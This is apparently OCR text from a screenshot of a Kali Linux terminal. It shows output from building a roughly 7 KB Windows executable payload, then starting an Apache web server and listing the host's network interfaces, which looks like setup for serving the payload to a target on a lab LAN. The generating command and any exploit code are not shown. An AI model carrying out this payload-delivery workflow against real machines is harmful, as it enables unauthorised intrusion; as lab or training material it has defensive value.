 Applications Places Terminal Wed 09:02 1
root@kali: ~
File Edit View Search Terminal Help
#!
mount-shared
folders
$_
ndows.exe
Payload size: 510 bytes
Final size of exe file: 7168 bytes
root@kali:~# service apache2 start
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.130.250 netmask 255.255.255.0 broadcast 192.168.130.255
inet6 fe80::20c:29ff:fe54:1d02 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:54:1d:02 txqueuelen 1000 (Ethernet)
RX packets 11832 bytes 17801684 (16.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2582 bytes 157652 (153.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 20 bytes 1116 (1.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20 bytes 1116 (1.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#